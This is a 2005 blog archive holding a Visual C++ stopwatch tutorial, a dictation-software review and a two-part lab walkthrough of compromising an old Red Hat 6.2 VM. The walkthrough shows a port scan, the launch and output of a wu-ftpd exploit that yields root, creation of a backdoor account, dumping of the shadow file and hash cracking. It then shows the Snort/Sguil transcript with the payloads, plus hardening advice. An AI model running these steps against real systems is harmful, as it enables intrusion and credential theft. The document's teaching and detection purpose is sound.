Friday, November 18, 2005

Visual Studio 2005 Express Impressions

I have been evaluating Microsoft’s Visual Studio Express Editions during their Public Beta and after their initial release. These are scaled down, free editions of their respective Visual Studio counterparts, such as Visual Basic, C++, C#, and a separate version for web application development, aimed at standalone developers, hobbyist, and students. Considering Microsoft’s reputation, this is an uncharacteristic move for them, but a very good one in my opinion. This should allow for an even larger developer community to grow on the Windows platform. One of the biggest criticisms of Windows from the Open Source community is the availability of powerful, freely availably developer tools. For most *nix distributions, GCC comes with the packages, and has tons of additional IDE for development, while Windows typically has had to rely on commercial offerings. I feel that these new programs from Microsoft go a long way into addressing these issues (although not completely, you still need to register, and the license is only valid for 1 year).

In this article I will take a look at a simple program in Visual C++ to familiarize you with the Visual Studio environment. This program is a simple Stop Watch type program. The user will be able to enter in a number of Hours, Minutes, and Seconds, and when the time is up, a MessageBox will pop up informing the user that time is up.

First, build the form as shown below. I have included two buttons to start and stop the timer, three NumericUpDown components for setting the Hours, Minutes, and seconds, a text box to show a time countdown, and a progress bar to show overall progress. The Timer component is a non-visual component, so it shows up in a separate section on the bottom of the visual designer. Set the values for the components as you see fit. With the exceptions of the labels, I left the properties on all components default.


Under the class declaration for this form, I added the following two private variables for persistency.

//My private variables for this form. Set the time to end the
//timer and the total duration
private: System::DateTime endTime;
private: System::TimeSpan total_duration;

The function for the button click is as follows:

private: System::Void button1_Click(System::Object^ sender, System::EventArgs^ e) {
     System::DateTime currentTime;

     //Set the end time, used actual instance of endTime rather than
     //System::DataTime->Now. the reason I set this to an object
     //rather than just setting the values on assignment below
     //is to freeze the time so we do not have a shift in
     //seconds at the time of this function completing.

     currentTime = currentTime.Now;
     endTime = currentTime;

     //Add the number of hours, mins, and secs to the current time
     //to get the itme when the stop watch should stop
     endTime = endTime.AddHours(udHours->Value.ToDouble(udHours->Value));
     endTime = endTime.AddMinutes(udMins->Value.ToDouble(udMins->Value));
     endTime = endTime.AddSeconds(udSec->Value.ToDouble(udSec->Value));

     //set ticks to complete to the value of the timer duration
     total_duration = (endTime - currentTime);

     //Set the indicator text under the progress pane to the duration value.
     txtCountDown->Text = total_duration.ToString();

     //enable the timer
     timer1->Enabled = true;
}

Next, I use the following method for the timers onTick event.

private: System::Void timer1_Tick(System::Object^ sender, System::EventArgs^ e)
{
     System::Int32 amount_to_increment;

     //If time is up, stop the timer and show the message box, otherwise
     //continue updating the progress bars
     if (System::DateTime::Now >= endTime)
     {
          timer1->Enabled = false;

          System::Windows::Forms::MessageBox::Show("Times up", "Timer is up", System::Windows::Forms::MessageBoxButtons::OK );
     }
else
          {
               //Update the progress text box with the total duration time minus
               //the current system time
               txtCountDown->Text = (endTime - System::DateTime::Now).ToString();

               //set the total percentage of the progress bar to be
               // total_duration minus the current duration from the end. Divide
               //that result by the total duration and multiply the end result
               //by 100 to give use the percentage. Once we have that
               //figured, assign the overall value of the progress bar to that percent

               amount_to_increment = (
                    (total_duration -
                    (endTime - System::DateTime::Now)
                    ).TotalMilliseconds
                    /
                    total_duration.TotalMilliseconds
                    ) * 100;
               progressBar->Value = amount_to_increment;
               }
          }

And the final method is the Stop button. Below is the code for the Stop button.

private: System::Void cmdStop_Click(System::Object^ sender, System::EventArgs^ e) {
     //stop the timer, do not reset any values as this will be done
     //on the next start button push

     timer1->Enabled = false;
}

Below is a screenshot of the finished application.


Now my StopWatch is complete. There are a few things to note. In the Timer1 Tick method, I used a System::Int32 variable type instead of an int type. Both types will work interchangeably in this instance, however it seems that Microsoft prefers that types are referenced from the System namespace rather than using the intrinsic data types. I figured this out when I had some issues working with the double type. I also alternated between calling System::DateTime methods without an object instance and calling instantiated object functions.

For a free IDE, this is a very impressive offering. Visual Studio .Net has come a long way since the initial release in 2002. The Visual Designer is incredibly easy to work with, there is very decent debugging capabilities, such as being able to move the mouse over and getting a tree view of objects without needing to use the watch window. That is not to say I don’t have my gripes about it as well. For one, the code that it produces is ugly as hell. Its not as standards compliant than GCC, but I think a lot of that is because I have grown used to working with GCC so much. Also, when working with the Visual Designer, double-clicking on a component to bring up its default method creates the code in the header file, not in a separate implementation file. That is a little annoying. There is also a little too much of the form code and various other default .Net code visible by default. You can collapse those, but it’s still a bit of an eye sore. Overall, I do like this, and I am hoping that they release the SDK for Windows Mobile to this version of Visual Studio.

Thursday, November 17, 2005

Voice Dictation Opinion

With the recent writing of this blog, I have begun to look for easier ways to write articles. It occurred to me that one of the possible technologies out there is voice dictation. It has been a number of years since the last time I looked at voice dictation software and my previously experiences with the quality of the software was not very good. However that was many years ago, so I have decided to reinvest some time to look into the current crop of voice dictation software, and after some research I settled on Dragon NaturallySpeaking Preferred Edition. I will briefly describe my experience getting started.

Just like in previous experiences, the first step post-installation to train the software to recognize your voice. To train the software, NS has a section called the Accuracy Center that has you read a series of passages into a microphone. As luck would have, as it did last time I tried voice software out, I managed to get cold as I was getting started. Some on the passages were fairly interesting. For example, one of the passages was John F. Kennedy's inaugural address. Some of the other passages were a pretty funny story from Dave Barry, various email messages and mock sales literature, and Dogbert’s Principles of Management. The Dave Barry passage actually had me laughing at some points, which added itself to the difficulty. Despite having a cold and snickering at some of the funnier passages, Dragon NaturallySpeaking still recognized the words fairly with a good degree of accuracy.

After training, the software needs to adapt the data files to a user profile. Hardware does appear to be a factor since I continually ran out of virtual memory during the adaptation. However it did seem like the software did adapt what it could process, so I had to repeat the process a few times, leading me to believe patience is definitely a requirement.

Over the course of several weeks I continued to train with the software. The more training I did the more accuracy improved. After a week or so I began working with dictating documents (in fact you are reading one of them right now). There are times when you have to talk a little slower in order for the engine to recognize words correctly, but that is a minor inconvenience when compared to the amount of time that you save by using your voice as input. Besides, I like to read and revise my wording quite a bit anyhow. It does have the occasional misinterpretation of words, however the software does provide a correction option. By highlighting the misinterpreted words, you can right-mouse click and choose a similar word from a list, and the software will take note and add to the user profile.

While we're still a few years away from using voice one, such as in Star Trek, it is possible to effectively communicate with a computer using your voice. Having a keyboard and mouse handy are still required tools unfortunately. Despite this, I do believe that voice dictation has actually made quite a bit of progress. The question is if it is just a novelty or can someone work and be productive with it has been answered by a few weeks of work with the software, to which I would answer it can be a productive tool. I would be curious to see what kinds of issues come up with people who have speech impediments. Hopefully within the next 10 years if the technology continues to progress in the manner that it has been we will start to see PCs readily equipped with voice dictation as an option. Currently Office 2003 has an add-on package, so perhaps this will be a growing trend.  I believe that voice dictation will be a major benefit both for regular users and users with physical disabilities.

Sunday, November 13, 2005

Scenario of the infiltration of a Red Hat 6.2 System, Part 2

Previously we scanned a network and discovered the active system, did a full port scan against the system to find listening services using Nmap. We also used Netcat and Telnet to view banners in order to discover service versions and architecture and did a search of a vulnerability database to find an exploit for the FTP service. One thing to note before we begin, since this article was written a few days after the initial scan, the IP setup changed in my VMWare environment. This has to do with the way I configured my guest machines to share IP addresses. So our victim IP address is now at 10.10.2.129.

I have compiled and exploit called Wu-FTPD-God to use against the victim system. I run the help command for this exploit, below is the screen that I see:

Usage: exploit -t <target> [-l user/pass] [-s systype] [-o offset] [-g] [-h] [-x]
[-m magic_str] [-r ret_addr] [-P padding] [-p pass_addr] [-M dir]
target : host with any wuftpd
user : anonymous user
dir : if not anonymous user, you need to have writable directory
magic_str : magic string (see exploit description)
-g : enables magic string digging
-x : enables test mode
pass_addr : pointer to setproctitle argument
ret_addr : this is pointer to shellcode
systypes:
0 - RedHat 6.2 (?) with wuftpd 2.6.0(1) from rpm
1 - RedHat 6.2 (Zoot) with wuftpd 2.6.0(1) from rpm
2 - SuSe 6.3 with wuftpd 2.6.0(1) from rpm
3 - SuSe 6.4 with wuftpd 2.6.0(1) from rpm
4 - RedHat 6.2 (Zoot) with wuftpd 2.6.0(1) from rpm (test)
5 - FreeBSD 3.4-STABLE with wuftpd 2.6.0(1) from ports
* 6 - FreeBSD 3.4-STABLE with wuftpd 2.6.0(1) from packages
7 - FreeBSD 3.4-RELEASE with wuftpd 2.6.0(1) from ports
8 - FreeBSD 4.0-RELEASE with wuftpd 2.6.0(1) from packages

From the above output, I can see that I will run the following command.

exploit -s 0 -t 10.10.2.129

This will launch the FTP exploit against our vulnerable system. I launch the exploit to see what happens:

C:\HACKTO~1\WU-FTP~1>exploit -s 0 -t 10.10.2.129
Target: 10.10.2.129 (ftp/<shellcode>): RedHat 6.2 (?) with wuftpd 2.6.0(1) from
rpm
Return Address: 0x08075844, AddrRetAddr: 0xbfffb028, Shellcode: 152

loggin into system..
USER ftp
331 Guest login ok, send your complete e-mail address as password.
PASS <shellcode>
230-Next time please use your e-mail address as your password
230- for example: joe@10.10.2.1
230 Guest login ok, access restrictions apply.
STEP 2 : Skipping, magic number already exists: [87,01:03,02:01,01:02,04]
STEP 3 : Checking if we can reach our return address by format string
STEP 4 : Ptr address test: 0xbfffb028 (if it is not 0xbfffb028 ^C me now)
STEP 5 : Sending code.. this will take about 10 seconds.
Press ^\ to leave shell
Linux vm-redhat62 2.2.14-5.0smp #1 SMP Tue Mar 7 21:01:40 EST 2000 i686 unknown
uid=0(root) gid=0(root) egid=50(ftp) groups=50(ftp)

I can see the exploit figure out its internal variables, it launches the attack, and it returns its user id to me. I am in the system as root. Below is what I do next:

which adduser
which: no adduser in (/usr/local/bin:/bin:/usr/bin)
export PATH=$PATH:/usr/sbin
which adduser
/usr/sbin/adduseradduser wonka -G 0
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:
daemon:x:2:2:daemon:/sbin:
adm:x:3:4:adm:/var/adm:
lp:x:4:7:lp:/var/spool/lpd:
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:
news:x:9:13:news:/var/spool/news:
uucp:x:10:14:uucp:/var/spool/uucp:
operator:x:11:0:operator:/root:
games:x:12:100:games:/usr/games:
gopher:x:13:30:gopher:/usr/lib/gopher-data:
ftp:x:14:50:FTP User:/home/ftp:
nobody:x:99:99:Nobody:/:
xfs:x:43:43:X Font Server:/etc/X11/fs:/bin/false
named:x:25:25:Named:/var/named:/bin/false
postgres:x:26:26:PostgreSQL Server:/var/lib/pgsql:/bin/bash
jward:x:500:500:John Ward:/home/jward:/bin/bash
beavis:x:501:501::/home/beavis:/bin/bash
butthead:x:502:502::/home/butthead:/bin/bash
wonka:x:503:503::/home/wonka:/bin/bash
passwd wonka
New UNIX password: candy
BAD PASSWORD: it is too short
Retype new UNIX password: candy
Changing password for user wonka
passwd: all authentication tokens updated successfully
cat /etc/shadow
root:XXXXXXXXXXXXXXXXXXXXXXXX:12939:0:99999:7:-1:-1:134540356
bin:*:12939:0:99999:7:::
daemon:*:12939:0:99999:7:::
adm:*:12939:0:99999:7:::
lp:*:12939:0:99999:7:::
sync:*:12939:0:99999:7:::
shutdown:*:12939:0:99999:7:::
halt:*:12939:0:99999:7:::
mail:*:12939:0:99999:7:::
news:*:12939:0:99999:7:::
uucp:*:12939:0:99999:7:::
operator:*:12939:0:99999:7:::
games:*:12939:0:99999:7:::
gopher:*:12939:0:99999:7:::
ftp:*:12939:0:99999:7:::
nobody:*:12939:0:99999:7:::
xfs:!!:12939:0:99999:7:::
named:!!:12939:0:99999:7:::
postgres:!!:12939:0:99999:7:::
jward:XXXXXXXXXXXXXXXXXXXXXXXXXXXXXX:12939:0:99999:7:-1:-1:134540356
beavis:XXXXXXXXXXXXXXXXXXXXXXXXXXXX:13033:0:99999:7:-1:-1:134540332
butthead:XXXXXXXXXXXXXXXXXXXXXXXXXXXX:13040:0:99999:7:-1:-1:134540332
wonka:XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX.:13048:0:99999:7:-1:-1:134539228
exit

EOF

So what did I do here? First thing is to check for the presence of the adduser command. When I see that adduser is not in my path I add it to the path, and create a user named Wonka to group 0. I then dump the contents of the /etc/passwd file to see if my user was created correctly. Once I see that the account is there, I change the password of Wonka to “candy”. I then dump the contents of the /etc/shadow file to see that the password token is in place. I copy the contents of the passwd and shadow file to crack offline using a screen capture. This will give me more to work with now that I have a foothold in the system, and hopefully crack the root password offline. I immediately exit the system once I have the passwd files. This will minimize my exposure on the system in the event that an IDS system is logging everything, which makes forensics recovery difficult if I split out my sessions. But for this demonstration, I will not connect to this system again since my foot is already in the door.

The last step here is to crack the password file. To crack the password file, I first need to unshadow them. I will use Unshadow, a utility that comes with John the Ripper. I prefer John the Ripper since it has been a tool that has been around for a very long time, is fairly fast, and I am familiar with it. There are a number of tools with different features that could be used here, so pick your poison. Below is the Unshadow utility at work:

C:\HACKTO~1\JOHN-16\RUN>unshadow passwd.txt shadow.txt
root:XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX:0:0:root:/root:/bin/bash
bin:*:1:1:bin:/bin:
daemon:*:2:2:daemon:/sbin:
adm:*:3:4:adm:/var/adm:
lp:*:4:7:lp:/var/spool/lpd:
sync:*:5:0:sync:/sbin:/bin/sync
shutdown:*:6:0:shutdown:/sbin:/sbin/shutdown
halt:*:7:0:halt:/sbin:/sbin/halt
mail:*:8:12:mail:/var/spool/mail:
news:*:9:13:news:/var/spool/news:
uucp:*:10:14:uucp:/var/spool/uucp:
operator:*:11:0:operator:/root:
games:*:12:100:games:/usr/games:
gopher:*:13:30:gopher:/usr/lib/gopher-data:
ftp:*:14:50:FTP User:/home/ftp:
nobody:*:99:99:Nobody:/:
xfs:!!:43:43:X Font Server:/etc/X11/fs:/bin/false
named:!!:25:25:Named:/var/named:/bin/false
postgres:!!:26:26:PostgreSQL Server:/var/lib/pgsql:/bin/bash
jward: XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX:500:500:John Ward:/home/jward:/bin/bash
beavis: XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX:501:501::/home/beavis:/bin/bash
butthead: XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX:502:502::/home/butthead:/bin/bash
wonka: XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX.:503:503::/home/wonka:/bin/bash

By default the utility outputs to the Standard Output device, so I will need to redirect the output. I output the results to a file called passwd. I am now ready to crack my passwd file using John the Ripper. Below is the transcript of that session:

C:\HACKTO~1\JOHN-16\RUN>john passwd
Loaded 5 passwords with 5 different salts (FreeBSD MD5 [32/32])
beavis (butthead)
candy (wonka)
rest removed for brevity.

Once the session is done, I can run “john –show <passwd file>” in order to show all cracked passwords. For more reference on John the Rippers command line switches, consult the help file.

One of the passwords I have retrieved is the root password. With the root password I can do quite a bit to the system at this point. I can log in to the system remotely using my newly created Wonka account and su to root.


That completes the actual exploitation of the system. There is a lot more I could do, such as rootkit the system and clear my logs to cover my tracks, create other user accounts, set up IRC bots or host warez. But I would like to look at this attack from an analysts standpoint. I left a Snort sensor running on my virtual network to record this. If we look at the Sguil Window, we will see the alerts that were kicked off during the attack (Sorry for the old version of Sguil, it was the only version I had handy at the moment).


Here is the portscan alert highlighted. I can see where the attacking system executed the port scan with only the Syn flag highlighted here. It also scanned the system using random ports. A more savvy intruder would have spaced out the scan over a longer period of time to evade the Snort portscan detection engine. Patience is a virtue that if an attacker allows can truly make the scanning more difficult to detect. If the intruder spaces out the scanning effort over the course of several minutes, hours, or even days by incrementing the time between actual attempts, then an IDS system will most likely not detect the attempt. In this case, time is working against the defenders and in the favor of the attacker. However, in this day and age, scans occur reguarly on the Internet and most will ignore the occasional port scan.

(image placeholder)
Next, I can see the password overflow attempt. I highlight the first FTP Pass Overflow attempt. In the preview Window I can see the large amount of 90’s in the window, which are NOPs, or x86 instructions that are used to pad operations for when the the actual overflow occurs. I will pull a transcript of this session. (The other alerts titled “FTP Site overflow attempt” and “ATTACK-RESPONSE id check returned root” are part of the same event). Below is the full transcript of the associated event:

Sensor Name: localhost
Timestamp: 2005-07-08 17:25:56
Connection ID: .localhost_90
Src IP: 10.10.2.1 (Unknown)
Dst IP: 10.10.2.129 (Unknown)
Src Port: 1035
Dst Port: 21
=================================================================================
DST: 220 vm-redhat62 FTP server (Version wu-2.6.0(1) Mon Feb 28 10:30:36 EST 2000) ready.
DST:
SRC: USER ftp
SRC:
DST: 331 Guest login ok, send your complete e-mail address as password.
DST:
SRC: PASS ...........................................................................................................................................................................................................................................................................................................................................................1.1.1..F..1.1.C..A.?...k^1.1..^..F.f.....'..1..^..=..1.1..^..C.1...1..^.......u.1..F..^..=.....0...F.1..F..v..F....N..V.....1.1.............0bin0sh1..11
SRC:
DST: 230-The response '...........................................................................................................................................................................................................................................................................................................................................................1.1.1..F..1.1.C..A.?...k^1.1..^..F.f....'..1..^..=..1.1..^..C.1...1..^.......u.1..F..^..=.....0...F.1..F..v..F....N..V.....1.1..........0bin0sh1..11' is not valid
DST:
DST: 230-Next time please use your e-mail address as your password
DST: 230- for example: joe@10.10.2.1
DST: 230 Guest login ok, access restrictions apply.
DST:
SRC: site exec xx(....%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%c%c%c%.f%p
SRC:
DST: 200-xx(...-2-2000-2000000000000000000000000000000000nan00000000-200000000000000000000000000000000000000000000000000000000000000000000000000-2-240nan0346-200///2044297851017083878449989065045702790772352387303630021320085862758321695791907886081279538584938881196001965231594583934580243147475741237938254932277442003685657984854959659910013720327053910222892609388760118425667440558620855798543753887373643528757138981327804794142720xbfffb028
DST:
DST: 200 (end of 'xx(...%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%c%c%c%.f%p')
DST:
SRC: site exec xx(....%d%.134699076d.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%c%c%c%.f%n
SRC:
SRC: /bin/uname -a;/usr/bin/id;
SRC:
DST: Linux vm-redhat62 2.2.14-5.0smp #1 SMP Tue Mar 7 21:01:40 EST 2000 i686 unknown
DST:
DST: uid=0(root) gid=0(root) egid=50(ftp) groups=50(ftp)
DST:
SRC: w
SRC:
DST: 10:25am up 15 min, 0 users, load average: 0.04, 0.05, 0.06
DST: USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
DST:
SRC: export PATH=$PATH:/usr/sbin
SRC:
SRC: adduser wonka -G 0
SRC:
SRC: cat /etc/passwd
SRC:
DST: root:x:0:0:root:/root:/bin/bash
DST: bin:x:1:1:bin:/bin:
DST: daemon:x:2:2:daemon:/sbin:
DST: adm:x:3:4:adm:/var/adm:
DST: lp:x:4:7:lp:/var/spool/lpd:
DST: sync:x:5:0:sync:/sbin:/bin/sync
DST: shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
DST: halt:x:7:0:halt:/sbin:/sbin/halt
DST: mail:x:8:12:mail:/var/spool/mail:
DST: news:x:9:13:news:/var/spool/news:
DST: uucp:x:10:14:uucp:/var/spool/uucp:
DST: operator:x:11:0:operator:/root:
DST: games:x:12:100:games:/usr/games:
DST: gopher:x:13:30:gopher:/usr/lib/gopher-data:
DST: ftp:x:14:50:FTP User:/home/ftp:
DST: nobody:x:99:99:Nobody:/:
DST: xf
DST: s:x:43:43:X Font Server:/etc/X11/fs:/bin/false
DST: named:x:25:25:Named:/var/named:/bin/false
DST: postgres:x:26:26:PostgreSQL Server:/var/lib/pgsql:/bin/bash
DST: jward:x:500:500:John Ward:/home/jward:/bin/bash
DST: beavis:x:501:501::/home/beavis:/bin/bash
DST: butthead:x:502:502::/home/butthead:/bin/bash
DST: wonka:x:503:503::/home/wonka:/bin/bash
DST:
SRC: passwd wonka
SRC:
DST: New UNIX password:
SRC: candy
SRC:
DST: BAD PASSWORD: it is too short
DST:
DST: Retype new UNIX password:
SRC: candy
SRC:
DST: Changing password for user wonka
DST: passwd: all authentication tokens updated successfully
DST:
SRC: cat /etc/shadow
SRC:
DST: root:XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX/:12939:0:99999:7:-1:-1:134540356
DST: bin:*:12939:0:99999:7:::
DST: daemon:*:12939:0:99999:7:::
DST: adm:*:12939:0:99999:7:::
DST: lp:*:12939:0:99999:7:::
DST: sync:*:12939:0:99999:7:::
DST: shutdown:*:12939:0:99999:7:::
DST: halt:*:12939:0:99999:7:::
DST: mail:*:12939:0:99999:7:::
DST: news:*:12939:0:99999:7:::
DST: uucp:*:12939:0:99999:7:::
DST: operator:*:12939:0:99999:7:::
DST: games:*:12939:0:99999:7:::
DST: gopher:*:12939:0:99999:7:::
DST: ftp:*:12939:0:99999:7:::
DST: nobody:*:12939:0:99999:7:::
DST: xfs:!!:12939:0:99999:7:::
DST: named:!!:12939
DST: :0:99999:7:::
DST: postgres:!!:12939:0:99999:7:::
DST: jward: XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX:12939:0:99999:7:-1:-1:134540356
DST: beavis: XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX:13033:0:99999:7:-1:-1:134540332
DST: butthead: XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX:0:99999:7:-1:-1:134540332
DST: wonka: XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX:13048:0:99999:7:-1:-1:134539228
DST:
SRC: exit

By looking at the above transcript, we can see where the attacked puts the overflow code into memory and exploits the vunerability in WU-FTP. Notice in the data passed to the password prompt the encoded execution of /bin/sh. Once exploited, the script checks its uid to confirm that it is root. The remaining commands simply creates accounts, confirms the account it created and logs off to minimize being exposed for a large period of time. It also reduces the amount of information in this transcript. A clever attacker would reconnect using an encrypted protocol such as SSH to prevent sniffers such as Snort from seeing what further actions the attacker will use.

In the above scenario, we can look at things that would have minimized the impact of being exploited. Ignoring the obvious such as running behind a firewall, first is to shut off unnecessary services. If the above was simple a web server, there would be no reason for the additional services such as NFS and FTP to be running. Unnecessary services can provide detailed information about a server and it arcitecture, and in server cases, have vunerabilites that can be exploited by attackers. Second would be to be aware of any vunerabilities for your environment. Scanning vunerability databases can provide an security practitioner with lots of information, such as the frequency that past vunerabilities have appeared for your architecture. Third is keeping an eye on the servers that are exposed to the Internet. Even if you are running one service, and its behind a firewall, monitoring traffic to and from is invaluable in incident response. Never assume that a box is fully secure. As Richard Bejtlich constantly says, there are always people out there smarter than you, no matter how good you are. This is why prevention will eventually fail. But don’t abondon your prevention strategy. Having an IDS in conjunction with various access controls and IPS solutions is a step towards being proactive in your incident reponse strategy.

Thursday, November 10, 2005

Scenario of the infiltration of a Red Hat 6.2 System, Part 1

This is the first of two articles demonstrating the exploitation of a vulnerable RedHat 6.2 server. This is geared towards the beginning security practitioner. I will start from scanning for live hosts, launch an exploit against a vulnerable service, create a user account, get the contents of the /etc/passwd and /etc/shadow files, then crack the passwords. I will also demonstrate using Sguil/Snort how to monitor the alert and pull transcripts of the attack to illustrate how transcript data can be used to monitor initial attack. The reason I wrote this is because I believe that it is important to understand the basic techniques an attacker will use and to see both sides of an attack. More sophisticated attackers will employ more sophisticated methods, but the steps here will give you a good idea. Remember, this is only an idea. There is no “proper” methodology to an attack, since skill ranges from virtual thugs who throw everything but the kitchen sink at a box to the stealthy cyber-ninja like attacker.

The environment a VMWare virtual network. The Host Operating system is a Windows 2000 Professional box that I will use to scan the network, enumerate services running on the victim machine, and launch the exploit. The victim is an unpatched RedHat Linux 6.2 server. The reason I chose such an old version is because this is an older, obsolete technology with know vulnerabilities, so demonstrating a scenario with it is very easy. Plus I am fairly confident that this technology is not being used in production systems today since a number of exploits for the system are already public. I kept the system install stock using the default options. The IDS sensor used is a Linux system running Snort, and I will use Sguil on the Host as the IDS console to monitor the alerts and fetch transcripts.

The first step is to scan for live systems. If an attacker has a particular target in mind, they will footprint the victim as much as possible. They will query DNS servers to find out what netblocks the victim owns, check news sites for interesting information such as recent corporate acquisitions to find smaller, easier and less protected network to infiltrate and possibly use that as a staging point to infiltrate the target at a later time. For further reading on this I would recommend reading the man pages for nslookup, traceroute, dig, and whois, as well as the “Footprinting” chapter of Hacking Exposed which explains this process in much more detail. These steps are usually done prior to actually scanning, but that is not always the case. In the course of scanning, a potential target might present itself that might provide a better infiltration opportunity than the original target and would require further research. I will skip the Footprinting step here and go straight to scanning the network for live systems. I already know the netblock of my target system to be in the 10.10.4.1/24 range and there is no real intel about the systems owner that would be useful since this is a private network.

The two tools I will demonstrate here are invaluable, Nmap and Netcat. Nmap is a very simple, yet powerful network scanner. Netcat is an all-purpose network tool, capable of all sorts of things such as scanning or making direct connections. The capabilities of both products are well documented in other places, so I will not duplicate them in this article. I would recommend starting with the MAN pages and README files for both utilities.

I will look at Nmap first. I want to run an all-inclusive scan of the netblock to find active systems. I have two options here with Nmap, I can scan using TCP or I can do ICMP scans. ICMP are basic pings sent over a range of addresses. TCP scans can be used in cases where ICMP traffic is either blocked or ignored, for example by a firewall. I will additionally do a port scan of any machines that respond to the pings. This will scan all ports on the machine telling me what services or daemons the victim is offering. The command I will run is

nmap -sS -PI -O -vv -T 0 -oN "C:\tmp\port_scan.log" 10.10.4.1/24

The options I pass to Nmap tell the utility that I want to do a Syn scan on any active hosts, find the hosts using ICMP pings, use the lowest timing setting, identify the operating system if possible, and output the results to a file called port_scan.log. A Syn scan will go through any active system and establish step one of a three-way handshake, only sending the initial Syn packet. If the scanner receives the Syn/Ack, it will know that port is listening for connections. A Syn scan is typically used to prevent log entries of attempted connections to a host server. By using the /24 netmask, this will scan all systems from 10.10.4.1 to 10.10.4.256 and report back any active systems and what active services they are running. The results are below

Host (10.10.4.0) appears to be down, skipping it.
Host (10.10.4.1) appears to be down, skipping it.
Host (10.10.4.2) appears to be down, skipping it.
Host (10.10.4.3) appears to be down, skipping it.
…(remaining down systems skipped for brevity)…
Host (10.10.4.128) appears to be up ... good.
Initiating SYN Stealth Scan against (10.10.4.128)
Adding open port 1024/tcp
Adding open port 111/tcp
Adding open port 98/tcp
Adding open port 113/tcp
Adding open port 21/tcp
Adding open port 514/tcp
Adding open port 79/tcp
Adding open port 515/tcp
Adding open port 938/tcp
Adding open port 25/tcp
Adding open port 23/tcp
Adding open port 513/tcp
The SYN Stealth Scan took 0 seconds to scan 1601 ports.
For OSScan assuming that port 21 is open and port 1 is closed and neither are firewalled
Interesting ports on (10.10.4.128):
(The 1589 ports scanned but not shown below are in state: closed)
Port State Service
21/tcp open ftp
23/tcp open telnet
25/tcp open smtp
79/tcp open finger
98/tcp open linuxconf
111/tcp open sunrpc
113/tcp open auth
513/tcp open login
514/tcp open shell
515/tcp open printer
938/tcp open unknown
1024/tcp open kdm
Remote operating system guess: Linux 2.1.19 - 2.2.20
OS Fingerprint:
TSeq(Class=RI%gcd=1%SI=4D948C%IPID=I%TS=100HZ)
T1(Resp=Y%DF=Y%W=7F53%ACK=S++%Fla
gs=AS%Ops=MENNTNW)
T2(Resp=N)
T3(Resp=Y%DF=Y%W=7F53%ACK=S++%Flags=AS%Ops=MENNTNW)
T4(Resp=Y%DF=N%W=0%ACK=O%Flags=R%Ops=)
T5(Resp=Y%DF=N%W=0%ACK=S++%Flags=AR%Ops=)
T6(Resp=Y%DF=N%W=0%ACK=O%Flags=R%Ops=)
T7(Resp=Y%DF=N%W=0%ACK=S%Flags=AR%Ops=)
PU(Resp=Y%DF=N%TOS=C0%IPLEN=164%RIPTL=148%RIPCK=E%UCK=E%ULEN=134%DAT=E)
Uptime 0.010 days (since Thu Sep 08 09:42:19 2005)
TCP Sequence Prediction: Class=random positive increments
